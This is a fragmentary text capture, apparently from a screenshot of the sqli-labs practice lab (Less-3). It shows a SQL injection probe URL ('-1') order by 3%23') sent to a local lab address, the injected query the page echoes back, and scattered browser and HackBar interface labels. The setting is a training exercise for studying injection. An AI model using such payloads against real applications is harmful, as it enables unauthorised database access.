 172.16.60.103/sql-labs/Less-3/?id=-1') order by 3%23
php
Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id=('-1') order by 3#') LIMIT 0,1
SQLI DUMB SERIES-
看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
on Encoding Other
URL
http://172.16.60.103/sql-labs/Less-3/?id=-1%27) order by 3%23
URL